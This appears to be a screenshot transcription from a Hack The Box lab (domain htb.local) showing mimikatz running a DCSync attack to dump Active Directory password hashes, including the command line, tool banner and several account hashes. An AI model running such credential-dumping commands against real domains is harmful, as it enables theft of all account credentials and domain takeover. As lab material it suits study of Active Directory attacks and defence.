 c:\Users\one\Downloads>mimikatz.exe privilege::debug "lsadump::dcsync /domai[90/526]
cal /all /csv" exit
mimikatz.exe privilege::debug "lsadump::dcsync /domain:htb.local /all /csv" exit
.#####. mimikatz 2.1.1 (x86) built on Jun 16 2018 18:48:43 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:htb.local /all /csv
[DC] 'htb.local' will be the domain
[DC] 'FOREST.htb.local' will be the DC server
[DC] Exporting domain 'htb.local'
1136 HealthMailboxc0a90c9 3b4ca7bcda9485fa39616888b9d43f05
1137 HealthMailbox670628e e364467872c4b4d1aad555a9e62bc88a
1138 HealthMailbox968e74d ca4f125b226a0adb0a4b1b39b7cd63a9